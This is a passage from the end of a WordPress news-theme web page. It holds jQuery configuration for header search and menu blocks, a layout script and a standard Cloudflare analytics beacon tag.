excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","btn_bg_h":"#000000","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_85'),
                        blockClass = '.tdi_85',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82100408cc7546de8b8e046ee03d7e85","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
